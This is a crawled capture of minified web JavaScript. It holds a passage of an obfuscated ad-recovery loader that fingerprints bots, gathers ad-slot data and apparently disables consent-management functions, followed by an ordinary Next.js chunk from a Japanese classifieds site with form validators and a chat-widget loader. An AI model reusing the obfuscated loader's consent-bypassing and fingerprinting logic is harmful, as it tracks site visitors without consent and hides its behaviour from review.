Hu(-3,""[e(2706)](r,e(3144)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(3024)]={window:[e(3024)]},n[e(719)]={window:[e(1734)]},n[e(2537)]={window:[e(2043)]},n[e(3120)]={window:[e(2343)]},n[e(2080)]={window:[e(987)]},n[e(2070)]={window:[e(2070)]},n[e(1183)]={window:[e(2968),e(517)]},n[e(2892)]={window:[e(198)]},n[Iu]={window:[e(2551),e(439)]},n[e(3214)]={window:[e(2760)]},n[Ru]={window:[e(2743),e(1896),e(1420),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(219),e(1239),e(1397)]},n[e(2306)]={window:[e(181)]},n[e(2128)]={window:[e(2128),e(2649),e(210),e(215),e(346),e(1388),e(2955)],document:[e(2851),e(371),e(535),e(347),e(874),e(2465),e(1238),e(2851),e(699),e(2397),e(1829),e(2799),e(934),e(431)]},n[Wu]={window:[e(2792),e(2655)]},n),o={},s=Xu(window),a=[];for(r in void 0!==window[e(2511)]&&(a=Xu(window[e(2511)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(910)]&&Bu[e(3162)](void 0,Zu([s],c[e(910)],!1)),u=!(void 0===c[e(2511)]||!a[e(2232)])&&Bu[e(3162)](void 0,Zu([a],c[e(2511)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1r;this[t(2468)]=void 0,this[t(837)]=void 0}return n[e(2261)][e(2767)]=function(){return this[e(2468)]},n[e(2261)][e(2896)]=function(){return this[e(837)]},n[e(2261)][e(2437)]=function(){const t=e;if(void 0===this[t(2468)])throw new Error(t(432));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1752)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Fu}),i[s]=c,c[r(3111)]&&(o=c)}return[i,o]}(this[t(2468)],Yu),r=n[0],i=n[1];return this[t(837)]=r,i},n[e(2261)][e(1713)]=function(){return Cu(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1r;switch(e[n(1987)]){case 0:return t=this,[4,Du(Qu)];case 1:return t[n(2468)]=e[n(239)](),[2,this[n(2468)]]}}))}))},n}(),$u=P(6516);const td=async()=>{const e=t;try{if(n=navigator[e(1567)],Boolean(n)&&function(){const t=e;if(Mu instanceof RegExp)return Mu;try{Mu=new RegExp(t(1936),"i")}catch(t){Mu=Nu}return Mu}()[e(1806)](n))return st.A[e(2390)](e(1176)[e(2706)](navigator[e(1567)])),!0;try{const t=function(t){var n=(void 0===t?{}:t)[e(2641)],r=void 0===n||n;return Cu(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1r;switch(e[n(1987)]){case 0:return r&&function(){const t=n;if(!(window[t(1951)]||Math[t(1654)]()>=.001))try{var e=new XMLHttpRequest;e[t(343)](t(3151),t(1812)[t(2706)](t(2804),t(2143)),!0),e[t(847)]()}catch(e){console[t(595)](e)}}(),[4,(t=new Ku)[n(1713)]()];case 1:return e[n(239)](),[2,t]}}))}))}({monitoring:!1})[e(2454)]((t=>t[e(2437)]())),n=(0,$u.c)(((t,n)=>setTimeout((()=>n(new Error(e(2471)))),100))),r=await Promise[e(2770)]([t,n]);if(r&&r[e(3111)])return st.A[e(2390)](e(3098)[e(2706)](r[e(1959)])),!0}catch(t){return st.A[e(2390)](e(3044),t),!1}}catch(t){return st.A[e(2390)](e(1908),t),st.A[e(595)](t,e(2887)),!1}var n;return!!navigator[e(1567)][e(2518)](e(1668))};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2706)](rt.A[n(2389)],n(3068)),endpoint:rt.A[n(2389)]}));return await r[n(3139)]()}function nd(e){const n=t;if(Array[n(1800)](e)){const t=e[n(2786)](nd);return t[n(2232)]>0&&n(1752)==typeof t[0]?t[n(2374)](((t,e)=>String(t)[n(1315)](String(e),void 0,{numeric:!0,sensitivity:n(2741)}))):t}if(e&&n(2679)==typeof e&&null!==e){const t=Object[n(617)](e)[n(2374)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=P(6964);window[t(1192)]=!1,window[t(1192)]=!1;const id=window[t(971)][t(1546)],od=(new URL(rt.A[t(2389)])[t(1546)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Eu.A[n(1713)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(1582)[t(2706)](t(409),t(2604)),r=document[t(972)](t(1364));r[t(2651)]=e,document[t(2847)][t(1957)](r)}()}catch(t){}_t.A[n(1713)](window);const o=null===(r=document[n(2291)])||void 0===r?void 0:r[n(3169)](n(834));if(o)window[n(801)]("r_"+o,"*");else{var s;const t=null===(s=document[n(2291)])||void 0===s?void 0:s[n(3169)](n(1444));t&&window[n(801)](t,"*")}if(null===(i=document[n(2291)])||void 0===i||i[n(1466)](),function(){const t=n;let e=arguments[t(2232)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(2064)===location[t(1336)]&&(location[t(1336)]="",wt.A[t(389)](t(300),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2291)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(2232)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(1984)](i(2434))?a:i(1200)[i(2706)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(3169)](n(1636))||e[n(3169)](n(349));if(null===r)throw new Error(n(1285));return r=r[n(1984)]("//")?t[n(327)]+r:r,new URL(r,t[n(2721)])}(e,n);if(c[i(1546)]===s[i(1546)]&&c[i(1392)]===s[i(1392)])return null;c[i(1646)]=s[i(1646)],c[i(327)]=/localhost|127.0.0.1/[i(1806)](s[i(1646)])?i(3117):i(780),s[i(1392)]&&(c[i(1392)]=s[i(1392)]),Object[i(1430)](o)[i(2943)]((t=>{const e=i;let[n,r]=t;c[e(794)][e(389)](n,r)}));const l=(0,Au.R0)(n);return l[i(2691)](i(349),c[i(2721)]),l}(location,document[t(2291)],wt.A[t(3151)](t(300),!1),e);return!!i&&(document[t(2291)][t(2883)]?(0,Au.WH)(i,document[t(2291)]):(0,Au.qj)(i),document[t(2291)][t(1466)](),console[t(1046)](t(2311)),!0)}({essential:""}))throw new Error(n(2386));try{window[n(3028)](new CustomEvent(n(1363)))}catch(t){}return Su[n(1971)](n(834))?(window[n(864)]=rt.A[n(2959)],(0,ot.wZ)(e),st.A[n(2286)](e),st.A[n(2390)](n(2959),rt.A[n(2959)]),st.A[n(2390)](n(2779),rt.A[n(419)]),st.A[n(2390)](n(971),window[n(971)][n(2721)]),st.A[n(2390)](n(943),window[n(1928)][n(1567)]),st.A[n(2390)](n(734),(0,ot.LZ)()),st.A[n(2390)](n(1523),Pu.A[n(319)]()[n(2670)]()),rt.A[n(2390)]||n(2952)===wt.A[n(3151)](n(1069),!1)?((0,vu.z)((0,At.i7)(n(2005))),window[n(2448)]=nu.md,window[n(2648)]=nu.ks,window[n(139)]=nu._,window[n(2768)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(2299)],endpoint:rt.A[n(2389)]}),window[n(474)]=ht.sH,window[n(2053)]=ht.EW,window[n(678)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(2574)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(1046)](n(613)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(2026)])&&void 0!==i||(r[n(2026)]={}),window[n(2026)][n(924)]=!0,window[n(2026)][n(277)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(2232)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(1581)](e);let i="";for(let t=0;t<r[n(2232)];t++)i+=String[n(2085)](r[t]);return btoa(i)}(JSON[t(3136)](nd({a_summary:{gpt:{paths:null===(e=window[t(2168)])||void 0===e||null===(e=e[t(2793)]())||void 0===e||null===(e=e[t(1400)]())||void 0===e?void 0:e[t(2786)]((e=>e[t(1741)]()))}},prebid:{config:null===(r=window[t(2229)])||void 0===r||null===(i=r[t(1872)])||void 0===i?void 0:i[t(2745)](r),userIds:null===(o=window[t(2229)])||void 0===o||null===(s=o[t(2196)])||void 0===s?void 0:s[t(2745)](o),adUnits:null===(a=window[t(2229)])||void 0===a?void 0:a[t(674)],installedModules:null===(c=window[t(2229)])||void 0===c?void 0:c[t(1111)],consentMetadata:null===(l=window[t(2229)])||void 0===l||null===(u=l[t(2910)])||void 0===u?void 0:u[t(2745)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(2229)])||void 0===d||null===(h=d[t(1747)])||void 0===h?void 0:h[t(2745)](d),events:null===(m=window[t(2229)])||void 0===m||null===(f=m[t(2682)])||void 0===f?void 0:f[t(2745)](m)}:void 0,gpt:{config:null===(p=window[t(2168)])||void 0===p||null===(g=p[t(1872)])||void 0===g?void 0:g[t(2745)](p),pubads:{slots:null===(b=window[t(2168)])||void 0===b||null===(b=b[t(2793)]())||void 0===b||null===(b=b[t(1400)]())||void 0===b?void 0:b[t(2786)]((e=>({adUnitPath:e[t(1741)](),attributeKeys:e[t(1166)](),categoryExclusions:e[t(1791)](),clickUrl:e[t(1002)](),slotId:e[t(2624)](),sizes:e[t(418)](),outOfPage:e[t(2809)](),services:e[t(1755)]()[t(2786)]((e=>({name:e[t(1325)]()}))),targeting:Object[t(1554)](e[t(567)]()[t(2786)]((n=>[n,e[t(2621)](n)])))}))),targeting:Object[t(1554)](null===(w=window[t(2168)])||void 0===w||null===(w=w[t(2793)]())||void 0===w||null===(w=w[t(567)]())||void 0===w?void 0:w[t(2786)]((e=>{const n=t;var r;return[e,null===(r=window[n(2168)])||void 0===r||null===(r=r[n(2793)]())||void 0===r?void 0:r[n(2621)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(3082)])||void 0===x||x[t(2745)](k,y)}catch(t){}return y};const l=Math[n(982)](performance[n(2564)]());if((0,ot.gX)(.01),await(async()=>{const t=n,e=td(),r=wt.A[t(3151)](t(293));return r?Boolean(r):await e})()&&!vt(location[n(2721)])&&!rt.A[n(2390)]&&n(2952)!==wt.A[n(3151)](n(1069),!1))return(0,ot.mQ)(e,new Map([[n(1063),n(1904)]])),void st.A[n(2390)](n(2289));const u=(0,dt.i)();if(!u)return void st.A[n(2390)](n(286));(0,ot.gX)(u[n(1721)]),st.A[n(2390)](n(1443),u);const d=(window[n(971)][n(1653)]+window[n(971)][n(1336)])[n(2518)](n(582))||n(2952)===wt.A[n(3151)](n(582),!1);if(!u)return st.A[n(2390)](n(701));if(null!==(o=null==u?void 0:u[n(2640)])&&void 0!==o&&!o&&window[n(1970)]!==window[n(1413)])return st.A[n(2390)](n(1870));if(u[n(313)]&&!rt.A[n(2390)]&&n(2952)!==wt.A[n(3151)](n(1069),!1)&&!d){const[p,g]=await Promise[n(1065)]([(0,Tu.H4)(u[n(2798)]),(0,Tu.jy)(u[n(1050)])]);return(0,ot.JR)(e,p,p&&g,!1),st.A[n(2390)](n(1763))}if(!u[n(2154)]&&!rt.A[n(2390)]&&n(2952)!==wt.A[n(3151)](n(1069),!1)&&!d)return st.A[n(2390)](n(547));wt.A[n(2401)](!!u[n(453)]),(0,_u.Nq)();const[h,m]=null!=u&&u[n(490)]||d?[!0,!0]:await Promise[n(1065)]([(0,Tu.H4)(u[n(2798)]),(0,Tu.jy)(u[n(1050)])]);if(window[n(2026)][n(1088)]=h,(0,_u.B3)(),st.A[n(2390)](n(1823),h),st.A[n(2390)](n(1217),m),u[n(2193)]){const b=await async function(t){const e=n;try{const n=wt.A[e(3151)](e(810));if(n)try{const r=JSON[e(436)](n);if(r[e(2372)]&&r[e(2372)]+864e5>Date[e(2564)]())return ed(t)[e(2454)]((t=>{const n=e;t&&wt.A[n(389)](n(810),JSON[n(3136)]({...t,cachedAt:Date[n(2564)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(389)](e(810),JSON[e(3136)]({...r,cachedAt:Date[e(2564)]()})),r}catch(t){return st.A[e(595)](e(2801),t),{ivt:!1,reason:e(595)}}}(e);if(b[n(810)])return(0,ot.mQ)(e,new Map([[n(1063),b[n(3031)]],[n(388),h[n(2670)]()]])),void st.A[n(2390)](n(1818))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(3072)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(1292)])||void 0===a?void 0:a[n(1209)]((t=>t[n(836)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2518)](d)||Math[l(1654)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(2168)]=window[o(2168)]||{},window[o(2168)][o(1739)]=window[o(2168)][o(1739)]||[],window[o(2168)][o(1739)][o(2388)]((()=>{const t=o,a=Math[t(982)](performance[t(2564)]());let c=!1;window[t(2168)][t(2793)]()[t(2794)](t(2340),(e=>{const n=t;if(c)return;const r=e[n(1114)][n(1741)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(982)](performance[n(2564)]())})})),window[t(2168)][t(2793)]()[t(2794)](t(704),(o=>{const l=t;if(c)return;const u=o[l(1114)][l(1741)]()||"";if(!u||!s[u])return;if(o[l(2442)])return;c=!0;const d=Math[l(982)](performance[l(2564)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(2340)],d)}))}))})(e,c,o,u))})(e,u[n(1294)],u[n(1721)],h,m,null!==(c=w[n(621)])&&void 0!==c&&c,l)}catch(v){}function f(){const t=n;try{const e=window[t(2168)];return!!e&&t(1544)===e[t(1988)][t(2670)]()}catch(t){return!1}}if(Pu.A[n(651)]()&&setTimeout((()=>{f()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(2347)])&&!vt(location[n(2721)]))return void st.A[n(2390)](n(2677));if(u[n(2680)]&&(0,mt.oi)(u[n(2680)]))return(0,ot.ME)(e),void st.A[n(2390)](n(1651));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(2251)]=e[o(1441)],window[o(2833)]=e[o(1294)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(2390)](o(628),e[o(609)]),null!==(m=e[o(609)])&&void 0!==m&&m[o(836)]){var f;st.A[o(2390)](o(689),e[o(1441)]);const n=null!==(f=e[o(609)][o(2049)])&&void 0!==f?f:"eu";(o(1065)===n||"eu"===n&&e[o(1441)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(3122)])&&void 0!==i?i:3e3;st.A[r(2390)](r(2058));if(await async function(t){const e=r,n=e(2305);try{const t=localStorage[e(482)](n);if(t){const{value:n,expiresAt:r}=JSON[e(436)](t);if(r&&r>Date[e(2564)]())return st.A[e(2390)](e(2874)[e(2706)](n,e(1840))[e(2706)](r-Date[e(2564)](),"ms")),n}}catch(t){st.A[e(595)](e(323),t)}st.A[e(2390)](e(1643));const i=await xt(t);try{localStorage[e(3018)](n,JSON[e(3136)]({value:i,expiresAt:Date[e(2564)]()+3e5})),st.A[e(2390)](e(2001)+i)}catch(t){st.A[e(595)](e(1771),t)}return i}(s))return st.A[r(2390)](r(3147)),!1;st.A[r(2390)](r(2177)[r(2706)](n[r(1063)],r(1462))),r(887)===n[r(1063)]?(n[r(963)]&&(window[r(2292)]=n[r(963)]),n[r(1646)]&&(window[r(397)]=n[r(1646)])):r(1484)===n[r(1063)]&&(window[r(1215)]=n[r(963)],n[r(1731)]&&(window[r(1556)]=n[r(1731)])),st.A[r(2390)](r(2384));const a=t=>{const e=r;try{t()}catch(t){st.A[e(595)](e(1104),t)}};a((()=>delete window[r(657)])),a((()=>delete window[r(2687)])),a((()=>delete window[r(1889)])),a((()=>window[r(2280)][r(3097)]&&window[r(2280)][r(3097)][r(3107)][r(1466)]())),a((()=>window[r(2280)][r(1415)]&&window[r(2280)][r(1415)][r(3107)][r(1466)]())),a((()=>window[r(2280)][r(1575)]&&window[r(2280)][r(1575)][r(3107)][r(1466)]()));const c=document[r(1298)](r(2847))[0],l=r(887)===n[r(1063)]?""[r(2706)](rt.A[r(2389)],r(2066)):r(1484)===n[r(1063)]?""[r(2706)](rt.A[r(2389)],r(1160)):r(2729)===n[r(1063)]||r(252)===n[r(1063)]?n[r(252)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(972)](r(1364));return d[r(1891)]=!0,d[r(1063)]=r(2894),d[r(349)]=u,c[r(1957)](d),st.A[r(2390)](r(652)[r(2706)](n[r(1063)],r(221))),!0}(t,rt.A[o(2389)],e[o(609)]))}const n=xt(1e4)[o(2454)]((n=>{const r=o,i=!n;return st.A[r(2390)](r(1924)[r(2706)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1r;window[n(657)]?window[n(657)](n(2794),2,(i=>{const o=n;r=i[o(1795)],st.A[o(2390)](o(2320),i),!e||i[o(3177)]?o(2393)===i[o(2166)]||o(2132)===i[o(2166)]?t(!0):st.A[o(2390)](o(2576),i[o(2166)]):st.A[o(2390)](o(596),i[o(3177)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(2770)]([i,s]);return window[n(657)]&&void 0!==r&&window[n(657)](n(590),2,(t=>{const e=n;st.A[e(2390)](e(2146),t)}),r),a}(0,e[o(1441)]),h=!u),[o(2467),o(1868),o(2777)][o(2918)]((t=>location[o(1646)][o(1923)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(657)](n(2794),2,(e=>{const r=n;var i;window[r(2966)]=!(!e[r(3177)]||1==(null!==(i=e[r(1557)][r(1866)][1])&&void 0!==i?i:0)),window[r(657)](r(590),2,(function(){const t=r;st.A[t(2390)](t(1054))}),e[r(1795)]),t()})),setTimeout((()=>{e(new Error(n(1940)))}),104)}))[o(451)]((t=>{const e=o;st.A[e(595)](e(2084),t)})),st.A[o(2390)](o(2966),window[o(2966)])))}if(e[o(644)]&&(0,dt.I)(e[o(644)],r,i,t),wt.A[o(3151)](o(521),!1)){var p;const t=wt.A[o(3151)](o(521),!1)[o(190)](",");e[o(1913)]=(null!==(p=e[o(1913)])&&void 0!==p?p:[])[o(1859)]((e=>t[o(2918)]((t=>e.id[o(2518)](t)))))}e[o(1913)]=yt(null!==(s=e[o(1913)])&&void 0!==s?s:[]),e[o(3180)]=yt(e[o(3180)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(2943)]((t=>t[r(2521)](e,n))),b[r(389)](e,n)}),r)[0],[v,y]=bt(g,b[o(389)][o(690)](b),r),x=null===(a=window[o(2026)])||void 0===a?void 0:a[o(1739)];if(window[o(2026)]={...window[o(2026)],...v},Array[o(1800)](x)&&x[o(2943)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(2721)]))return void st.A[o(2390)](o(944));const k=await(0,ft.C8)(t,rt.A[o(2389)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(1913)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(2389)]);e[r(1546)]=""[r(2706)](t,".")[r(2706)](e[r(1546)]),gt(e[r(2721)])}const l=n?(0,ft.XV)(rt.A[r(2389)],0):rt.A[r(2389)];if(pt(r(592),r(1364),(0,ht.Wq)({protectUrlContext:t,url:l+r(351),kind:ht.MN[r(2299)],endpoint:l})),null!==(i=e[r(1913)])&&void 0!==i&&i[r(1209)]((t=>{const e=r;var n;return null===(n=t[e(850)])||void 0===n?void 0:n[e(2918)]((t=>t[e(3193)]))}))&&pt(r(592),r(1364),(0,ht.Wq)({protectUrlContext:t,url:r(575),kind:ht.MN[r(2299)],endpoint:l})),null!==(s=e[r(1913)])&&void 0!==s&&s[r(1209)]((t=>{const e=r;var n;return null===(n=t[e(850)])||void 0===n?void 0:n[e(2918)]((t=>t[e(2346)]||t[e(710)]||t[e(681)]||t[e(2790)]||t[e(1933)]||t[e(2693)]||t[e(1621)]||t[e(1614)]||t[e(2877)]||t[e(2252)]))}))&&(pt(r(592),r(1364),(0,ht.Wq)({protectUrlContext:t,url:r(3008),kind:ht.MN[r(2299)],endpoint:l})),pt(r(592),r(1364),(0,ht.Wq)({protectUrlContext:t,url:l+r(768),kind:ht.MN[r(2299)],endpoint:l}))),null!==(a=e[r(1913)])&&void 0!==a&&a[r(1209)]((t=>{const e=r;var n;return null===(n=t[e(850)])||void 0===n?void 0:n[e(2918)]((t=>(0,mt.P)(t[e(2346)])&&e(2068)===t[e(2346)][e(2600)][e(1063)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(2967),kind:ht.MN[r(2299)],endpoint:l});pt(r(592),r(1364),e)}null!==(c=e[r(1913)])&&void 0!==c&&c[r(1209)]((t=>{const n=r;var i;return null===(i=t[n(850)])||void 0===i?void 0:i[n(2918)]((t=>(0,mt.$8)(e[n(1731)],t[n(2346)])))}))&&pt(r(592),r(1364),(0,ht.Wq)({protectUrlContext:t,url:r(3014),kind:ht.MN[r(2299)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(473)+btoa(location[o(1546)]);document[o(2794)](o(256),(()=>window[S]=Date[o(2564)]())),window[o(2794)](o(437),(()=>window[S]=Date[o(2564)]()));let M=!1;new ct((()=>{const n=o;var r,s;if(document[n(1117)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(1913)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(971)][n(2721)][n(190)]("#")[0]&&(_=window[n(971)][n(2721)][n(190)]("#")[0],null!==(l=e[n(2948)])&&void 0!==l&&l&&c[n(2943)]((t=>{const e=n;var r;return null===(r=document[e(1793)](t))||void 0===r?void 0:r[e(1466)]()})),(null===(u=e[n(3209)])||void 0===u||u)&&(z={},g[n(2943)]((t=>t[n(1459)](b))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(2026)]={...window[n(2026)],...w(g)},(0,lt.Ih)(null!==(s=e[n(2905)])&&void 0!==s?s:[]),g[n(2943)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(2525)][e(1893)][e(2905)])&&void 0!==r?r:[])})),!M&&e[n(1874)]&&(M=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(1874)])}),1e4)),!0}))[o(2319)]()})(e,u,h,m)}catch(y){st.A[n(595)](y,n(314),y[n(499)])}}catch(x){throw x}finally{St(),(0,Tu.H4)()}})(od)})()})();
})();

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/9546-088cb735e9498691.js
body_size: 7378
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9546],{6437:(e,t,a)=>{a.d(t,{X:()=>n});let n=(e,t,a,n)=>a&&n?"".concat(n.name,"(").concat(a.name,")の").concat(e.name,"の関連記事"):a?"".concat(a.name,"(").concat(t.name,")の").concat(e.name,"の関連記事"):"".concat(t.name,"の").concat(e.name,"の関連記事")},16401:(e,t,a)=>{a.d(t,{G:()=>r});var n=a(37876);a(14232);var i=a(61224);let r=e=>e.largeGenre||e.mediumGenre?(0,n.jsxs)(n.Fragment,{children:[e.largeGenre&&(0,n.jsx)("a",{href:(0,i.wN)({categoryGroupNameEn:e.categoryGroupNameEn,categoryName:e.categoryNameEn,genreId:e.largeGenre.id}),children:e.largeGenre.name}),e.mediumGenre&&(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("span",{children:" > "}),(0,n.jsx)("a",{href:(0,i.wN)({categoryGroupNameEn:e.categoryGroupNameEn,categoryName:e.categoryNameEn,genreId:e.mediumGenre.id}),children:e.mediumGenre.name})]})]}):(0,n.jsx)("span",{children:"-"})},23858:(e,t,a)=>{a.d(t,{F:()=>n});let n=(e,t,a,n,i)=>{let r={};return n&&(r.required="必須項目です"),"integer"===a?r.pattern={value:/^(0|[1-9]\d*)$/,message:"整数で入力してください"}:"string"===a||("email"===a?r.pattern={value:/^[A-Za-z0-9._%+-]+@([A-Za-z0-9-]+\.)+[A-Za-z]+$/,message:"メールアドレスを正しく入力してください"}:"tel"===a?r.pattern={value:/^0([57-9]0\d{8}|[1-9]{2}\d{7})$/,message:"10桁または11桁の数字で入力してください。"}:"zip"===a?r.pattern={value:/^[0-9]{3}-[0-9]{4}$/,message:"正しい郵便番号を入力してください"}:"smsAuth"===a?r.pattern={value:/^[0-9]{10,11}$/,message:"電話番号は10か11桁の数字で入力してください"}:"maxLength"===a?(null==i?void 0:i.maxLength)&&(r.maxLength={value:i.maxLength,message:"".concat(i.maxLength,"文字以内で入力してください")}):"specifiedLength"===a?(null==i?void 0:i.specifiedLength)&&(r.minLength={value:i.specifiedLength,message:"".concat(i.specifiedLength,"文字で入力してください")},r.maxLength={value:i.specifiedLength,message:"".concat(i.specifiedLength,"文字で入力してください")}):"urlFormat"===a&&(r.pattern={value:/^(https?|ftp):\/\/[^\s/$.?#].[^\s]*$/,message:"正しいURL形式で入力してください"})),r}},24439:(e,t,a)=>{a.d(t,{A:()=>s});var n=a(14232),i=a(75656),r=a(56304);let l=()=>{let e=async()=>{let e=await (0,r.zc)("/web_api/v1/chat_service_visibility");return e.error?{should_display:!1}:e.data},{data:t,error:a,isLoading:n}=(0,i.Ay)("/web_api/v1/chat_service_visibility",e);return{shouldDisplay:(null==t?void 0:t.should_display)||!1,error:a,isLoading:n}},o=()=>{if(window.ChannelIOInitialized)return;window.ChannelIOInitialized=!0;let e=function(){for(var t=arguments.length,a=Array(t),n=0;n<t;n++)a[n]=arguments[n];e.c(a)};e.q=[],e.c=function(t){e.q.push(t)},window.ChannelIO=e;let t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://cdn.channel.io/plugin/ch-plugin-web.js";let a=document.getElementsByTagName("script")[0];(null==a?void 0:a.parentNode)&&a.parentNode.insertBefore(t,a)},c=(e,t)=>{let a=(0,n.useRef)(!1);(0,n.useEffect)(()=>{var n,i,r,l,c,s;if(!t){a.current&&(null==(n=(i=window).ChannelIO)||n.call(i,"hide"));return}o(),a.current?null==(c=(s=window).ChannelIO)||c.call(s,"show"):(null==(r=(l=window).ChannelIO)||r.call(l,"boot",{pluginKey:e}),a.current=!0)},[t,e]),(0,n.useEffect)(()=>()=>{if(a.current){var e,t;null==(e=(t=window).ChannelIO)||e.call(t,"shutdown"),a.current=!1,window.ChannelIOInitialized=!1,delete window.ChannelIO}},[])},s=e=>{let{shouldDisplay:t}=l();return c(e.pluginKey,t),null}},30260:(e,t,a)=>{a.d(t,{q:()=>p});var n=a(14232),i=a(88992),r=a(78450),l=a(57520),o=a(56407),c=a(38667),s=a(29728);let d={post:e=>(0,s.w)(s.S.post("/web_api/v1/search_conditions",e))};var u=a(99807);let p=e=>{var t,a,s,p,m;let{control:g,watch:h,setValue:y,handleSubmit:v,reset:_}=(0,i.mN)({defaultValues:{keyword:void 0,category_id:null!=(t=null==e?void 0:e.categoryId)?t:void 0,genre_id:null!=(a=null==e?void 0:e.genreId)?a:void 0,prefecture_id:null!=(s=null==e?void 0:e.prefectureId)?s:void 0,area_id:null!=(p=null==e?void 0:e.areaId)?p:void 0,min:void 0,max:void 0,price:0,online_purchasable:void 0,category_group_name:"sale",delivery_method:void 0,email:void 0,mail_magazine_recievable:!e.isLogin}}),[f,x]=(0,n.useState)(null!=(m=e.isModalOpenDefault)&&m),[b,w]=(0,n.useState)(!1),j=(0,n.useCallback)(()=>{x(!0)},[]),N=(0,n.useCallback)(()=>{x(!1)},[]),I=(0,n.useCallback)(()=>{w(e=>!e)},[]),[S,k]=(0,n.useState)([]),[C,E]=(0,n.useState)([]),A=async()=>{if(f&&!S.length){let e=await l.F.get(1);"success"===e.status&&k(e.response.data.categories)}};(0,n.useEffect)(()=>{A()},[f]);let O=async e=>{if(e){let t=await o.q.get(e);"success"===t.status&&E(t.response.data.large_genres)}},z=h("category_id");(0,n.useEffect)(()=>{y("genre_id",void 0),E([]),z&&O(z)},[z]);let L=Object.values(r.E.prefecturesMap).reduce((e,t)=>e.concat(t),[]),[G,D]=(0,n.useState)([]),P=async e=>{if(e){let t=await c.M.get(e);"success"===t.status&&t.response.data.cities&&D(t.response.data.cities)}},F=!!h("category_id"),M=h("prefecture_id");(0,n.useEffect)(()=>{y("area_id",void 0),D([]),M&&P(M)},[M]);let 